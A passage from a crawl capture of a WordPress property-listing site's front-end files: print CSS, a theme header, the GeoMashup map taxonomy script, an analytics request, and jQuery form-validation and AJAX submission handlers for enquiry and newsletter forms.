    text-decoration: underline;
  }
  a:after,
  a:visited:after {
    content: " (" attr(href) ")";
  }
  a abbr[title]:after,
  a:visited abbr[title]:after {
    content: " (" attr(title) ")";
  }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page  {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  .sidebar,
  .page-navigation,
  .wp-prev-next,
  .respond-form,
  nav {
    display: none;
  }
}


--- FILE ---
content_type: text/css
request_url: https://homeconnectcambodia.com/wp-content/themes/hcasia-master/style.css
body_size: 200
content:
/******************************************************************
Theme Name: Home Connect Asia Master
Theme URI: http://www.siamcomm.com/hcasia-master/
Description: This site was developed for <a href="http://www.homeconnect.asia" title="Home Connect Asia Property Online">Home Connect Asia</a> using the Bones Development Theme by <a href="http://www.siamcomm.com" title="Siam Communications Bangkok Web Development">Siam Communications</a>. For more information about Siam Communications, you can visit the <a href="http://www.siamcomm.com/" title="Siam Communications Bangkok Web Development">Siam Communications</a> website for  Bangkok Web Development website support.
Author: Eric Buckley
Author URI: http://www.siamcomm.com
Version: 1.0
Tags: flexble-width, translation-ready, microformats, rtl-language-support

License: Commercial
License URI: 


--- FILE ---
content_type: application/javascript
request_url: https://homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/taxonomy.min.js
body_size: 3747
content:
jQuery.extend(GeoMashup,{term_manager:function(){var $=jQuery,term_manager={},loaded_terms={},term_properties,hierarchies={},legend_elements=[];function getWidgetElement(taxonomy,widget_type,context){var element=null;if(typeof context==="undefined"){element=getWidgetElement(taxonomy,widget_type,document);if(!element&&GeoMashup.have_parent_access){element=getWidgetElement(taxonomy,widget_type,parent.document)}}else{if(GeoMashup.opts.name){element=context.getElementById(GeoMashup.opts.name+"-"+taxonomy+"-"+widget_type);if(!element){element=context.getElementById(GeoMashup.opts.name+"-"+widget_type)}}if(!element){element=context.getElementById("gm-term-"+widget_type)}if(!element&&"category"===taxonomy){if("legend"===widget_type){element=context.getElementById("gm-cat-legend")}else{element=context.getElementById("gm-"+widget_type)}}}return element}function buildTermHierarchy(taxonomy,term_id){var children,child_count,top_id,child_id,properties=term_properties[taxonomy];if(term_id){term_id=String(term_id);children={};child_count=0;$.each(properties.terms,function(child_id,term_data){if(term_data.parent_id&&term_data.parent_id===term_id){children[child_id]=buildTermHierarchy(taxonomy,child_id);child_count+=1}});return child_count>0?children:null}else{hierarchies[taxonomy]={};$.each(properties.terms,function(top_id,term_data){if(!term_data.parent_id){hierarchies[taxonomy][top_id]=buildTermHierarchy(taxonomy,top_id)}})}}function createTermLines(){$.each(loaded_terms,function(taxonomy,tax_data){$.each(tax_data.terms,function(term_id,term_data){if(term_data.max_line_zoom>=0){GeoMashup.createTermLine(taxonomy,term_id,term_data)}})})}function sortTermLegendData(taxonomy,tax_data){var ordered_terms=[];$.each(tax_data.terms,function(term_id,term_data){var order,sort_term=term_data;sort_term.term_id=term_id;sort_term.name=term_properties[taxonomy].terms[term_id].name;if(term_properties[taxonomy].terms[term_id].hasOwnProperty("order")){sort_term.order=term_properties[taxonomy].terms[term_id].order}else{sort_term.order=sort_term.name.toLowerCase()}ordered_terms.push(sort_term)});ordered_terms.sort(function(a,b){return a.order<b.order?-1:a.order>b.order?1:0});return ordered_terms}function createTermLegends(){$.each(loaded_terms,function(taxonomy,tax_data){var $legend,list_tag,row_tag,term_tag,definition_tag,$element,$title,format,format_match,interactive,add_check_all,$check_all,default_off,element=getWidgetElement(taxonomy,"legend");if(!element){return}$element=$(element);if($element.hasClass("noninteractive")){interactive=false}else if(typeof GeoMashup.opts.interactive_legend==="undefined"){interactive=true}else{interactive=GeoMashup.opts.interactive_legend}if($element.hasClass("check-all-off")){default_off=false}else if(interactive){add_check_all=true}if($element.hasClass("default-off")){default_off=true}else{default_off=false}format_match=/format-(\w+)/.exec($element.attr("class"));if(format_match){format=format_match[1]}else if(GeoMashup.opts.legend_format){format=GeoMashup.opts.legend_format}else{format="table"}if(format==="dl"){list_tag="dl";row_tag="";term_tag="dt";definition_tag="dd"}else if(format==="ul"){list_tag="ul";row_tag="li";term_tag="span";definition_tag="span"}else{list_tag="table";row_tag="tr";term_tag="td";definition_tag="td"}if($element.hasClass("titles-on")||!$element.hasClass("titles-off")&&GeoMashup.opts.include_taxonomies.length>1){$title=$("<h2></h2>").addClass("gm-legend-title").addClass(taxonomy+"-legend-title").html(term_properties[taxonomy].label);GeoMashup.doAction("taxonomyLegendTitle",$title,taxonomy);$element.append($title)}$legend=$("<"+list_tag+' class="gm-legend '+taxonomy+'" />');GeoMashup.doAction("taxonomyLegend",$legend,taxonomy);if(GeoMashup.opts.name&&add_check_all){$check_all=$("<label></label>").html(GeoMashup.opts.check_all_label).attr("for","gm-"+taxonomy+"-check-all").prepend($('<input type="checkbox" />').attr("id","gm-"+taxonomy+"-check-all").attr("checked",default_off?false:"checked").change(function(){if($(this).is(":checked")){$legend.find("input.gm-"+taxonomy+"-checkbox:not(:checked)").click()}else{$legend.find("input.gm-"+taxonomy+"-checkbox:checked").click()}}));if(row_tag){$legend.append($("<"+row_tag+"/>").append($("<"+term_tag+"/>")).append($("<"+definition_tag+"/>").append($check_all)))}else{$legend.append($("<"+term_tag+"/>")).append($("<"+definition_tag+"/>").append($check_all))}}$.each(sortTermLegendData(taxonomy,tax_data),function(i,sort_term){var term_id,id,name,$entry,$key,$def,$label,$checkbox;term_id=sort_term.term_id;name=sort_term.name;if(GeoMashup.opts.name&&interactive){id="gm-"+taxonomy+"-checkbox-"+term_id;$checkbox=$('<input type="checkbox" name="term_checkbox" />').attr("id",id).addClass("gm-"+taxonomy+"-checkbox").change(function(){GeoMashup.term_manager.setTermVisibility(term_id,taxonomy,$(this).is(":checked"))});if(default_off){GeoMashup.term_manager.setTermVisibility(term_id,taxonomy,false)}else{$checkbox.attr("checked","checked")}$label=$("<label/>").attr("for",id).html(name).prepend($checkbox)}else{$label=$("<span/>").html(name)}$key=$("<"+term_tag+' class="symbol"/>').append($("<img/>").attr("src",sort_term.icon.image).attr("alt",term_id).click(function(){$label.click();return false}));$def=$("<"+definition_tag+' class="term"/>').append($label);GeoMashup.doAction("taxonomyLegendEntry",$key,$def,taxonomy,term_id);if(row_tag){$entry=$("<"+row_tag+"/>").addClass("term-"+term_id).append($key).append($def);GeoMashup.doAction("taxonomyLegendRow",$entry,taxonomy,term_id);$legend.append($entry)}else{$legend.append($key).append($def)}});$(element).append($legend)})}term_manager.load=function(){term_properties=GeoMashup.opts.term_properties;if(!term_properties){return}$.each(term_properties,function(taxonomy){buildTermHierarchy(taxonomy)})};term_manager.extendTerm=function(point,taxonomy,term_id,object){var loaded_taxonomy,icon,color_rgb,color_name,max_line_zoom;term_id=String(term_id);if(!loaded_terms.hasOwnProperty(taxonomy)){loaded_terms[taxonomy]={terms:{},term_count:0}}loaded_taxonomy=loaded_terms[taxonomy];if(!loaded_taxonomy.terms.hasOwnProperty(term_id)){if(term_properties[taxonomy].terms.hasOwnProperty(term_id)&&term_properties[taxonomy].terms[term_id].color){color_name=term_properties[taxonomy].terms[term_id].color}else{color_name=GeoMashup.color_names[loaded_taxonomy.term_count%GeoMashup.color_names.length]}color_rgb=GeoMashup.colors[color_name];if(typeof customGeoMashupCategoryIcon==="function"){icon=customGeoMashupCategoryIcon(GeoMashup.opts,[term_id])}if(!icon&&typeof customGeoMashupColorIcon==="function"){icon=customGeoMashupColorIcon(GeoMashup.opts,color_name)}if(!icon){icon=GeoMashup.colorIcon(color_name)}if("category"===taxonomy){GeoMashup.doAction("categoryIcon",GeoMashup.opts,icon,term_id)}GeoMashup.doAction("termIcon",icon,taxonomy,term_id);GeoMashup.doAction("colorIcon",GeoMashup.opts,icon,color_name);max_line_zoom=-1;if(term_properties[taxonomy].terms[term_id].line_zoom){max_line_zoom=term_properties[taxonomy].terms[term_id].line_zoom}loaded_taxonomy.terms[term_id]={icon:icon,points:[point],objects:[object],color:color_rgb,visible:true,max_line_zoom:max_line_zoom};loaded_taxonomy.term_count+=1}else{loaded_taxonomy.terms[term_id].points.push(point);loaded_taxonomy.terms[term_id].objects.push(object)}};term_manager.reset=function(){$.each(loaded_terms,function(taxonomy,tax_data){$.each(tax_data.terms,function(term_id,term_data){term_data.points.length=0;if(term_data.line){GeoMashup.hideLine(term_data.line)}})})};term_manager.getTermData=function(taxonomy,term_id,property){return loaded_terms[taxonomy].terms[term_id][property]};term_manager.searchTermHierarchy=function(search_id,hierarchy){var child_search,term_id;if(!hierarchy){hierarchy=hierarchies.category}else if(typeof hierarchy==="string"){hierarchy=hierarchies[hierarchy]}for(term_id in hierarchy){if(hierarchy.hasOwnProperty(term_id)&&typeof hierarchy[term_id]!=="function"){if(term_id===search_id){return hierarchy[term_id]}else if(hierarchy[term_id]){child_search=term_manager.searchTermHierarchy(search_id,hierarchy[term_id]);if(child_search){return child_search}}}}return null};term_manager.populateTermElements=function(){createTermLines();createTermLegends();term_manager.tabbed_index.create()};term_manager.tabbed_index=function(){var tabbed_index={},tab_term_ids=[],tab_hierarchy,tab_index_group_size,show_inactive_tab_markers,$index;function hasLocatedChildren(term_id,taxonomy,hierarchy){var child_id;if(loaded_terms[taxonomy].terms[term_id]){return true}for(child_id in hierarchy){if(hierarchy.hasOwnProperty(child_id)&&hasLocatedChildren(child_id,taxonomy,hierarchy[child_id])){return true}}return false}function buildTermIndex(term_id,taxonomy,children,top_level){var $term_index,$list,$sub_list,group_count,tax=taxonomy.replace("category","cat");if(typeof top_level==="undefined"){top_level=true}$term_index=$("<div></div>").attr("id",tabbed_index.getTermIndexId(term_id,taxonomy)).addClass("gm-tabs-panel").addClass("gm-tabs-panel-"+term_id);if(top_level){$term_index.addClass("gm-hidden")}$list=$("<ul></ul>").addClass("gm-index-posts");if(loaded_terms[taxonomy].terms[term_id]){loaded_terms[taxonomy].terms[term_id].objects.sort(function(a,b){var a_name=a.title,b_name=b.title;if(a_name===b_name){return 0}else{return a_name<b_name?-1:1}});$.each(loaded_terms[taxonomy].terms[term_id].objects,function(i,object){$list.append($("<li></li>").append($("<a></a>").attr("href","#"+GeoMashup.opts.name).text(object.title).click(function(){GeoMashup.clickObjectMarker(object.object_id)})))})}$term_index.append($list);if(children){group_count=0;$sub_list=$("<ul></ul>").addClass("gm-sub-"+tax+"-index");$.each(children,function(child_id,grandchildren){var $li=$("<li></li>"),loaded_term=loaded_terms[taxonomy].terms[child_id];if(loaded_term){$li.append($("<img />").attr("src",loaded_term.icon.image)).append($("<span></span>").addClass("gm-sub-"+tax+"-title").text(term_properties[taxonomy].terms[child_id].name))}$li.append(buildTermIndex(child_id,taxonomy,grandchildren,false)).appendTo($sub_list);group_count+=1;if(tab_index_group_size&&group_count%tab_index_group_size===0){$term_index.append($sub_list);$sub_list=$("<ul></ul>").addClass("gm-sub-"+tax+"-index")}});$term_index.append($sub_list)}return $term_index}function buildTabbedIndex(hierarchy,taxonomy){var $list;$index=$("<div></div>").attr("id",GeoMashup.opts.name+"-tab-index");$list=$('<ul class="gm-tabs-nav"></ul>');$.each(hierarchy,function(term_id,children){if(hasLocatedChildren(term_id,taxonomy,children)){tab_term_ids.push(term_id)}});tab_term_ids.sort(function(a,b){var a_name=term_properties[taxonomy].terms[a].name,b_name=term_properties[taxonomy].terms[b].name;if(a_name===b_name){return 0}else{return a_name<b_name?-1:1}});$.each(tab_term_ids,function(i,term_id){var children=hierarchy[term_id],$li=$("<li></li>").addClass("gm-tab-inactive").addClass("gm-tab-inactive-"+term_id),$a=$("<a></a>").attr("href","#"+GeoMashup.opts.name).click(function(){tabbed_index.selectTab(term_id,taxonomy);return false});if(loaded_terms[taxonomy]&&loaded_terms[taxonomy].terms[term_id]){$a.append($("<img />").attr("src",loaded_terms[taxonomy].terms[term_id].icon.image))}$a.append($("<span></span>").text(term_properties[taxonomy].terms[term_id].name));$li.append($a);$list.append($li);if(!show_inactive_tab_markers){term_manager.setHierarchyVisibility(term_id,children,taxonomy,false)}});$index.append($list);$.each(hierarchy,function(term_id,children){$index.append(buildTermIndex(term_id,taxonomy,children))});return $index}tabbed_index.getTermIndexId=function(term_id,taxonomy){var tax=taxonomy.replace("category","cat");return"gm-"+tax+"-index-"+term_id};tabbed_index.create=function(){var start_tab_term_id,start_tab_term_id_match,group_size_match,taxonomy,disable_tab_auto_select=false,$element=[];$.each(loaded_terms,function(check_taxonomy){var element=getWidgetElement(check_taxonomy,"tabbed-index");if(element){taxonomy=check_taxonomy;$element=$(element);return true}});if($element.length===0){return}tab_hierarchy=hierarchies[taxonomy];start_tab_term_id_match=/start-tab-term-(\d+)/.exec($element.attr("class"));if(start_tab_term_id_match){start_tab_term_id=start_tab_term_id_match[1]}else if("category"===taxonomy){start_tab_term_id=GeoMashup.opts.start_tab_category_id}group_size_match=/tab-index-group-size-(\d+)/.exec($element.attr("class"));if(group_size_match){tab_index_group_size=group_size_match[1]}else{tab_index_group_size=GeoMashup.opts.tab_index_group_size}if($element.hasClass("show-inactive-tab-markers")){show_inactive_tab_markers=true}else{show_inactive_tab_markers=GeoMashup.opts.show_inactive_tab_markers}if($element.hasClass("disable-tab-auto-select")){disable_tab_auto_select=true}else if("category"===taxonomy){disable_tab_auto_select=GeoMashup.opts.disable_tab_auto_select}if(start_tab_term_id){tab_hierarchy=term_manager.searchTermHierarchy(start_tab_term_id,tab_hierarchy)}$element.append(buildTabbedIndex(tab_hierarchy,taxonomy));if(!disable_tab_auto_select){$.each(tab_term_ids,function(i,term_id){if(hasLocatedChildren(term_id,taxonomy,tab_hierarchy)){tabbed_index.selectTab(term_id,taxonomy);return false}})}};tabbed_index.selectTab=function(term_id,taxonomy){var $active_tab,hide_term_classes,hide_term_match,hide_term_id;if(!$index){return false}if($index.find(".gm-tab-active-"+term_id).length>0){return true}$active_tab=$index.find(".gm-tabs-nav .gm-tab-active");if($active_tab.length>0){hide_term_match=/gm-tab-active-(\d+)/.exec($active_tab.attr("class"));if(hide_term_match){hide_term_id=hide_term_match[1];$active_tab.attr("class","gm-tab-inactive gm-tab-inactive-"+hide_term_id)}}$index.find(".gm-tabs-nav .gm-tab-inactive-"+term_id).attr("class","gm-tab-active gm-tab-active-"+term_id);$index.find(".gm-tabs-panel.gm-active").removeClass("gm-active").addClass("gm-hidden");$index.find(".gm-tabs-panel-"+term_id).removeClass("gm-hidden").addClass("gm-active");if(!show_inactive_tab_markers){if(hide_term_id){term_manager.setHierarchyVisibility(hide_term_id,tab_hierarchy[hide_term_id],taxonomy,false)}term_manager.setHierarchyVisibility(term_id,tab_hierarchy[term_id],taxonomy,true)}};return tabbed_index}();term_manager.setTermVisibility=function(term_id,taxonomy,visible){var term_data;if(!loaded_terms[taxonomy]||!loaded_terms[taxonomy].terms[term_id]){return false}term_data=loaded_terms[taxonomy].terms[term_id];if(GeoMashup.map.closeInfoWindow){GeoMashup.map.closeInfoWindow()}if(term_data.line){if(visible&&GeoMashup.map.getZoom()<=term_data.max_line_zoom){GeoMashup.showLine(term_data.line)}else{GeoMashup.hideLine(term_data.line)}}loaded_terms[taxonomy].terms[term_id].visible=visible;$.each(loaded_terms[taxonomy].terms[term_id].points,function(i,point){GeoMashup.updateMarkerVisibility(GeoMashup.locations[point].marker)});GeoMashup.recluster();GeoMashup.updateVisibleList();return true};term_manager.getTermName=function(taxonomy,term_id){return term_properties[taxonomy].terms[term_id].name};term_manager.isTermAncestor=function(ancestor_id,child_id,taxonomy){if(!term_properties[taxonomy]){return false}ancestor_id=ancestor_id.toString();child_id=child_id.toString();if(term_properties[taxonomy].terms[child_id].parent_id){if(term_properties[taxonomy].terms[child_id].parent_id===ancestor_id){return true}else{return term_manager.isTermAncestor(ancestor_id,term_properties[taxonomy].terms[child_id].parent_id,taxonomy)}}else{return false}};term_manager.updateLineZoom=function(old_zoom,new_zoom){$.each(loaded_terms,function(taxonomy,tax_data){$.each(tax_data.terms,function(term_id,term_data){if(term_data.visible&&term_data.line){if(old_zoom<=term_data.max_line_zoom&&new_zoom>term_data.max_line_zoom){GeoMashup.hideLine(term_data.line)}else if(old_zoom>term_data.max_line_zoom&&new_zoom<=term_data.max_line_zoom){GeoMashup.showLine(term_data.line)}}})})};term_manager.setHierarchyVisibility=function(term_id,hierarchy,taxonomy,visible){term_manager.setTermVisibility(term_id,taxonomy,visible);hierarchy=hierarchy||{};$.each(hierarchy,function(child_id,grandchildren){term_manager.setHierarchyVisibility(child_id,grandchildren,taxonomy,visible)})};term_manager.isTermVisible=function(term_id,taxonomy){if(!loaded_terms[taxonomy]||!loaded_terms[taxonomy].terms[term_id]){return false}return loaded_terms[taxonomy].terms[term_id].visible};term_manager.isTermLineVisible=function(term_id,taxonomy){if(!loaded_terms[taxonomy]||!loaded_terms[taxonomy].terms[term_id]){return false}return GeoMashup.isLineVisible(loaded_terms[taxonomy].terms[term_id].line)};return term_manager}(),isCategoryAncestor:function(ancestor_id,child_id){return this.term_manager.isTermAncestor(ancestor_id,child_id,"category")},hideCategory:function(category_id){GeoMashup.term_manager.setTermVisibility(category_id,"category",false)},showCategory:function(category_id){GeoMashup.term_manager.setTermVisibility(category_id,"category",true)},hideCategoryHierarchy:function(category_id){var hierarchy=GeoMashup.term_manager.searchTermHierarchy(category_id,"category");GeoMashup.term_manager.setHierarchyVisibility(category_id,hierarchy,"category",false)},showCategoryHierarchy:function(category_id){var hierarchy=GeoMashup.term_manager.searchTermHierarchy(category_id,"category");GeoMashup.term_manager.setHierarchyVisibility(category_id,hierarchy,"category",true)},categoryTabSelect:function(select_category_id){this.term_manager.tabbed_index.selectTab(select_category_id,"category")},categoryIndexId:function(category_id){return"gm-cat-index-"+category_id},createTermLine:function(taxonomy,term_id,term_data){}});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=495755575&t=pageview&_s=1&dl=https%3A%2F%2Fhomeconnectcambodia.com%2Flisting%2Fone-bedroom-near-the-canadian-tower%2F&ul=en-us%40posix&dt=One%20bedroom%20near%20the%20Canadian%20Tower%20%7C%20Apartments%2C%20Villas%20%26%20Flats%20%7C%20HomeConnect&sr=1280x720&vp=1280x720&_u=YEBAAUABCAAAACAAI~&jid=1693678662&gjid=1081008498&cid=1419957435.1763768288&tid=UA-72748057-1&_gid=1391837271.1763768288&_r=1&_slc=1&z=59491837
body_size: -453
content:
2,cG-5EBR0T77MK

--- FILE ---
content_type: application/javascript
request_url: https://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/js/scripts.js
body_size: 2800
content:
/*

This file should contain any js scripts you want to add to the site.
Instead of calling it in the header or throwing it inside wp_head()
this file will be called automatically in the footer so as not to
slow the page load.

*/

// IE8 ployfill for GetComputed Style (for Responsive Script below)
if (!window.getComputedStyle) {
	window.getComputedStyle = function(el, pseudo) {
		this.el = el;
		this.getPropertyValue = function(prop) {
			var re = /(\-([a-z]){1})/g;
			if (prop == 'float') prop = 'styleFloat';
			if (re.test(prop)) {
				prop = prop.replace(re, function () {
					return arguments[2].toUpperCase();
				});
			}
			return el.currentStyle[prop] ? el.currentStyle[prop] : null;
		}
		return this;
	}
}

// as the page loads, call these scripts
jQuery(document).ready(function($) {

	/*
	Responsive jQuery is a tricky thing.
	There's a bunch of different ways to handle
	it, so be sure to research and find the one
	that works for you best.
	*/
	
	/* getting viewport width */
	var responsive_viewport = $(window).width();
	
	/* if is below 481px */
	if (responsive_viewport < 481) {
	
	} /* end smallest screen */
	
	/* if is larger than 481px */
	if (responsive_viewport > 481) {
		
	} /* end larger than 481px */
	
	/* if is above or equal to 768px */
	if (responsive_viewport >= 768) {
	
		/* load gravatars */
		$('.comment img[data-gravatar]').each(function(){
			$(this).attr('src',$(this).attr('data-gravatar'));
		});
		
		$('#area_dialog, .location button').click(function(event) { 
			event.preventDefault();
			$('div#location-select').toggle();
			$('#loctab a[href="#district"]').tab('show');
		});
		
		$('#loc_reset').click(function(event) { 
			event.preventDefault();
			$('#location-select input:radio').removeAttr('checked');
			$('div#location-select').toggle();
			$('#loctab a[href="#district"]').tab('show');
		});

		$('#carousel-home-page').carousel();
		$('#carousel-listing').carousel();
	}
	
	/* off the bat large screen actions */
	if (responsive_viewport > 1030) {
		
	}
	'use strict';

	// Make sure you change the Form tag to the id value for the form
	// Leadonics does NOT add this by default
	// You also need to check/update the ID value for the empty div below the form
	
	var enqForm = $('#leadonics_form_enqludtw');
	var enqMessages = $('#lm_form_messages_enqludtw');

	var genForm = $('#leadonics_form_enqgen');
	var genMessages = $('#lm_form_messages_enqgen');

	var genFormSide = $('#leadonics_form_enqgen_sb');
	var genMessagesSide = $('#lm_form_messages_enqgen_sb');

	var contactForm = $('#leadonics_form_contact');
	var contactMessages = $('#lm_form_messages_contact');

	var newsForm = $('#leadonics_form_news');
	var newsMessages = $('#lm_form_messages_news');

	var regForm = $('#leadonics_form_property');
	var regMessages = $('#lm_form_messages_property');

	$(enqForm).submit(function(event){
		event.preventDefault();
		event.stopImmediatePropagation();

		var formError	= false;
		var formAlert	= 'ERROR:' + "\n";
		var firstName 	= $('#firstname', enqForm).val();
		var lastName 	= $('#lastname', enqForm).val();
		var email 		= $('#email', enqForm).val();
		var phone 		= $('#phone', enqForm).val();
		var patternPhone = /^[\+]?[(]?[0-9]{3}[)]?[-\s\.]?[0-9]{3}[-\s\.]?[0-9]{4,6}$/;

		if (firstName = '' || !firstName) {
			var formAlert = formAlert + 'Please provide a value for First Name' + "\n";
			formError = true;
		}
		if (lastName = '' || !lastName) {
			var formAlert = formAlert + 'Please provide a value for Last Name' + "\n";
			formError = true;
		}
		if (email = '' || !email) {
			var formAlert = formAlert + 'Please provide a value for Email' + "\n";
			formError = true;
		}
		if (phone = '' || !phone || (!phone.match(patternPhone))) {
			var formAlert = formAlert + 'Please provide a valid Phone Number' + "\n";
			formError = true;
		}

		if (!formError) {
			$(enqMessages).removeClass('hidden');
			$(enqMessages).addClass('alert-info');
			$(enqMessages).text('Working ...');

			var enqData = $(enqForm).serialize();

			$.ajax({
				type: 'POST',
				url: $(enqForm).attr('action'),
				data: enqData, 
				dataType: 'json'
			})
			.always(function(data) {
				$('#firstname').val('');
				$('#lastname').val('');
				$('#email').val('');
				$('#phone').val('');
				$('#message').val('');

				if (data.responseText === 'succeed') {
					$(enqMessages).removeClass('hidden alert-danger alert-info');
					$(enqMessages).addClass('alert-success');
					$(enqMessages).text('Your data has been received. We will contact you shortly.');
				} else {
					$(enqMessages).removeClass('hidden alert-success alert-info');
					$(enqMessages).addClass('alert-danger');

					if (data.responseText !== '') {
						$(enqMessages).text(data.responseText);
					} else {
						$(enqMessages).text('Oops! An error occured and your message could not be sent.');
					}
				}
			});
		} else {
			alert(formAlert);
		}
	});

	$(genForm).submit(function(event){
		event.preventDefault();
		event.stopImmediatePropagation();

		var formError	= false;
		var formAlert	= 'ERROR:' + "\n";
		var firstName 	= $('#firstname', genForm).val();
		var lastName 	= $('#lastname', genForm).val();
		var email 		= $('#email', genForm).val();
		var phone 		= $('#phone', genForm).val();
		var patternPhone = /^[\+]?[(]?[0-9]{3}[)]?[-\s\.]?[0-9]{3}[-\s\.]?[0-9]{4,6}$/;
		var agree 		= $('#agree_terms', genForm).val();

		if (firstName = '' || !firstName) {
			var formAlert = formAlert + 'Please provide a value for First Name' + "\n";
			formError = true;
		}
		if (lastName = '' || !lastName) {
			var formAlert = formAlert + 'Please provide a value for Last Name' + "\n";
			formError = true;
		}
		if (email = '' || !email) {
			var formAlert = formAlert + 'Please provide a value for Email' + "\n";
			formError = true;
		}
		if (phone = '' || !phone || (!phone.match(patternPhone))) {
			var formAlert = formAlert + 'Please provide a valid Phone Number' + "\n";
			formError = true;
		}
		if (!agree || agree == 0) {
			var formAlert = formAlert + 'Please agree to the minimum term' + "\n";
			formError = true;
		}

		if (!formError) {
			$(genMessages).removeClass('hidden');
			$(genMessages).addClass('alert-info');
			$(genMessages).text('Working ...');

			var genData = $(genForm).serialize();

			$.ajax({
				type: 'POST',
				url: $(genForm).attr('action'),
				data: genData, 
				dataType: 'json'
			})
			.always(function(data) {
				$('#firstname').val('');
				$('#lastname').val('');
				$('#email').val('');
				$('#phone').val('');
				$('#message').val('');

				if (data.responseText === 'succeed') {
					$(genMessages).removeClass('hidden alert-danger alert-info');
					$(genMessages).addClass('alert-success');
					$(genMessages).text('Your data has been received. We will contact you shortly.');
				} else {
					$(genMessages).removeClass('hidden alert-success alert-info');
					$(genMessages).addClass('alert-danger');

					if (data.responseText !== '') {
						$(genMessages).text(data.responseText);
					} else {
						$(genMessages).text('Oops! An error occured and your message could not be sent.');
					}
				}
			});
		} else {
			alert(formAlert);
		}
	});

	$(genFormSide).submit(function(event){
		event.preventDefault();
		event.stopImmediatePropagation();

		var formError	= false;
		var formAlert	= 'ERROR:' + "\n";
		var firstName 	= $('#firstname', genFormSide).val();
		var lastName 	= $('#lastname', genFormSide).val();
		var email 		= $('#email', genFormSide).val();
		var phone 		= $('#phone', genFormSide).val();
		var patternPhone = /^[\+]?[(]?[0-9]{3}[)]?[-\s\.]?[0-9]{3}[-\s\.]?[0-9]{4,6}$/;
		var agree 		= $('#agree_terms', genFormSide).val();

		if (firstName = '' || !firstName) {
			var formAlert = formAlert + 'Please provide a value for First Name' + "\n";
			formError = true;
		}
		if (lastName = '' || !lastName) {
			var formAlert = formAlert + 'Please provide a value for Last Name' + "\n";
			formError = true;
		}
		if (email = '' || !email) {
			var formAlert = formAlert + 'Please provide a value for Email' + "\n";
			formError = true;
		}
		if (phone = '' || !phone || (!phone.match(patternPhone))) {
			var formAlert = formAlert + 'Please provide a valid Phone Number' + "\n";
			formError = true;
		}
		if (!agree || agree == 0) {
			var formAlert = formAlert + 'Please agree to the minimum term' + "\n";
			formError = true;
		}

		if (!formError) {
			$(genMessagesSide).removeClass('hidden');
			$(genMessagesSide).addClass('alert-info');
			$(genMessagesSide).text('Working ...');

			var genData = $(genFormSide).serialize();

			$.ajax({
				type: 'POST',
				url: $(genFormSide).attr('action'),
				data: genData, 
				dataType: 'json'
			})
			.always(function(data) {
				$('#firstname').val('');
				$('#lastname').val('');
				$('#email').val('');
				$('#phone').val('');
				$('#message').val('');

				if (data.responseText === 'succeed') {
					$(genMessagesSide).removeClass('hidden alert-danger alert-info');
					$(genMessagesSide).addClass('alert-success');
					$(genMessagesSide).text('Your data has been received. We will contact you shortly.');
				} else {
					$(genMessagesSide).removeClass('hidden alert-success alert-info');
					$(genMessagesSide).addClass('alert-danger');

					if (data.responseText !== '') {
						$(genMessagesSide).text(data.responseText);
					} else {
						$(genMessagesSide).text('Oops! An error occured and your message could not be sent.');
					}
				}
			});
		} else {
			alert(formAlert);
		}
	});

	$(contactForm).submit(function(event){
		event.preventDefault();
		event.stopImmediatePropagation();

		var formError	= false;
		var formAlert	= 'ERROR:' + "\n";
		var firstName 	= $('#firstname', contactForm).val();
		var lastName 	= $('#lastname', contactForm).val();
		var email 		= $('#email', contactForm).val();
		var phone 		= $('#phone', contactForm).val();
		var patternPhone = /^[\+]?[(]?[0-9]{3}[)]?[-\s\.]?[0-9]{3}[-\s\.]?[0-9]{4,6}$/;

		if (firstName = '' || !firstName) {
			var formAlert = formAlert + 'Please provide a value for First Name' + "\n";
			formError = true;
		}
		if (lastName = '' || !lastName) {
			var formAlert = formAlert + 'Please provide a value for Last Name' + "\n";
			formError = true;
		}
		if (email = '' || !email) {
			var formAlert = formAlert + 'Please provide a value for Email' + "\n";
			formError = true;
		}
		if (phone = '' || !phone || (!phone.match(patternPhone))) {
			var formAlert = formAlert + 'Please provide a valid Phone Number' + "\n";
			formError = true;
		}

		if (!formError) {
			$(contactMessages).removeClass('hidden');
			$(contactMessages).addClass('alert-info');
			$(contactMessages).text('Working ...');

			var contactData = $(contactForm).serialize();

			$.ajax({
				type: 'POST',
				url: $(contactForm).attr('action'),
				data: contactData, 
				dataType: 'json'
			})
			.always(function(data) {
				$('#firstname').val('');
				$('#lastname').val('');
				$('#email').val('');
				$('#phone').val('');
				$('#message').val('');

				if (data.responseText === 'succeed') {
					$(contactMessages).removeClass('hidden alert-danger alert-info');
					$(contactMessages).addClass('alert-success');
					$(contactMessages).text('Your data has been received. We will contact you shortly.');
				} else {
					$(contactMessages).removeClass('hidden alert-success alert-info');
					$(contactMessages).addClass('alert-danger');

					if (data.responseText !== '') {
						$(contactMessages).text(data.responseText);
					} else {
						$(contactMessages).text('Oops! An error occured and your message could not be sent.');
					}
				}
			});
		} else {
			alert(formAlert);
		}
	});

	$(newsForm).submit(function(event){
		event.preventDefault();
		event.stopImmediatePropagation();

		var formError	= false;
		var formAlert	= 'ERROR:' + "\n";
		var email 		= $('#news_email', newsForm).val();

		if (email = '' || !email) {
			var formAlert = formAlert + 'Please provide a value for Email' + "\n";
			formError = true;
		}

		if (!formError) {
			$(newsMessages).removeClass('hidden');
			$(newsMessages).addClass('alert-info');
			$(newsMessages).text('Working ...');

			var newsData = $(newsForm).serialize();

			$.ajax({
				type: 'POST',
				url: $(newsForm).attr('action'),
				data: newsData, 
				dataType: 'json'
			})
			.always(function(data) {
				$('#news_email').val('');

				if (data.responseText === 'succeed') {
					$(newsMessages).removeClass('hidden alert-danger alert-info');
					$(newsMessages).addClass('alert-success');
					$(newsMessages).text('Success. Thank you.');
				} else {
					$(newsMessages).removeClass('hidden alert-success alert-info');
					$(newsMessages).addClass('alert-danger');

					if (data.responseText !== '') {
						$(newsMessages).text(data.responseText);
					} else {
						$(newsMessages).text('Oops! Error.');
					}
				}
			});
		} else {
